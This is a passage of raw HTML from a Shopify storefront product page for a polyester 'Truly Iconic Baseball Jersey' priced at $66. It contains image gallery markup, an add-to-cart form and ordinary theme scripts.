//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1646 1646w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1946 1946w" width="1946" height="2049" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1946" alt="Truly Iconic Baseball Jersey" srcset="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=246 246w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=493 493w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=600 600w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=713 713w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=823 823w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=990 990w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1100 1100w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1206 1206w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1346 1346w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1426 1426w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1646 1646w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=1946 1946w" width="1946" height="2049" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10273419886743">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18805060436143__main-10273419919511"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18805060436143__main-10273419919511"
            data-alt="Truly Iconic Baseball Jersey"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.909024211298606; --preview-ratio: 0.909024211298606;"
>
  
  <noscript><div class="product__media media">
        <img src="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1946" alt="Truly Iconic Baseball Jersey" srcset="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=246 246w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=493 493w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=600 600w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=713 713w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=823 823w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=990 990w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1100 1100w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1206 1206w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1346 1346w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1426 1426w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1646 1646w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1946 1946w" width="1946" height="2141" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18805060436143__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1946" alt="Truly Iconic Baseball Jersey" srcset="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=246 246w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=493 493w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=600 600w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=713 713w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=823 823w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=990 990w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1100 1100w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1206 1206w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1346 1346w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1426 1426w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1646 1646w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=1946 1946w" width="1946" height="2141" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="10273419919511">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 2"
                aria-controls="Slider-template--18805060436143__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18805060436143__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18805060436143__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18805060436143__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18805060436143__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18805060436143__main-10273419886743"
              data-media-position="1"
              data-alt="Truly Iconic Baseball Jersey"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18805060436143__main"
                aria-describedby="Thumbnail-template--18805060436143__main-1
"
              >
                <img src="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=416" alt="Truly Iconic Baseball Jersey" srcset="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=54 54w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=74 74w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=104 104w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=162 162w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=208 208w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=324 324w, //evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&amp;width=416 416w" width="416" height="438" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18805060436143__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18805060436143__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18805060436143__main-10273419919511"
              data-media-position="2"
              data-alt="Truly Iconic Baseball Jersey"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18805060436143__main"
                aria-describedby="Thumbnail-template--18805060436143__main-2
"
              >
                <img src="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=416" alt="Truly Iconic Baseball Jersey" srcset="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=54 54w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=74 74w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=104 104w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=162 162w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=208 208w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=324 324w, //evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&amp;width=416 416w" width="416" height="458" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18805060436143__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18805060436143__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18805060436143__main"
        data-section="template--18805060436143__main"
        data-url="/products/truly-iconic-baseball-jersey"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Truly Iconic Baseball Jersey
                </h1>
                <a href="/products/truly-iconic-baseball-jersey" class="product__title">
                  <h2 class="h1">
                    Truly Iconic Baseball Jersey
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18805060436143__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $66.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $66.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18805060436143__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="35189637120151">
                  <shopify-payment-terms variant-id="35189637120151" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:35189637120151,&quot;price_per_term&quot;:&quot;$16.50&quot;,&quot;full_price&quot;:&quot;$66.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:481872}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="5420208488599" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--18805060436143__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--18805060436143__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18805060436143__main"
        class="select__select"
        form="product-form-template--18805060436143__main"
      ><option
            
              selected="selected"
            
            
            value="35189637120151"
          >Default Title - $66.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  
  #ProductSubmitButton-template--18805060436143__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18805060436143__main"
      class="product-form main-product-form"
      data-section="template--18805060436143__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18805060436143__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18805060436143__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="35189637120151"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18805060436143__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="5420208488599" /><input type="hidden" name="section-id" value="template--18805060436143__main" /></form></product-form><link href="//evo9x.gg/cdn/shop/t/37/assets/component-pickup-availability.css?v=132348821858131657411756844803" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="35189637120151"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//evo9x.gg/cdn/shop/t/37/assets/pickup-availability.js?v=79308454523338307861756844803" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul>
<li><span>100% Polyester </span></li>
<li><span>Full Sublimation Printing</span></li>
<li><span>Cooling Technology</span></li>
<li><span>Made In The USA</span></li>
<li>7 Business Day Production Guaranteed</li>
</ul>
<p>Evolution Of A Champion!</p>
                </div><a href="/products/truly-iconic-baseball-jersey" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18805060436143__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18805060436143__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=550 550w,//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=1100 1100w,//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=1445 1445w,//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=1680 1680w,//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=2048 2048w,//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=2200 2200w,//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=2890 2890w,//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530 3820w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/products/Baseball_5.png?v=1595700530&width=1445"
    alt="Truly Iconic Baseball Jersey"
    loading="lazy"
    width="1100"
    height="1159"
    data-media-id="10273419886743"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=550 550w,//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=1100 1100w,//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=1445 1445w,//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=1680 1680w,//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=2048 2048w,//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=2200 2200w,//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=2890 2890w,//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530 3717w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/products/Baseball-B_1.png?v=1595700530&width=1445"
    alt="Truly Iconic Baseball Jersey"
    loading="lazy"
    width="1100"
    height="1211"
    data-media-id="10273419919511"
  ></div>
  </div>
</product-modal>


  

<script src="//evo9x.gg/cdn/shop/t/37/assets/product-modal.js?v=52128055760098790431756844803" defer="defer"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/media-gallery.js?v=28918296513876755241756844803" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18805060436143__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18805060436143__main"]') ||
        document.querySelector('variant-selects[data-section="template--18805060436143__main"]');
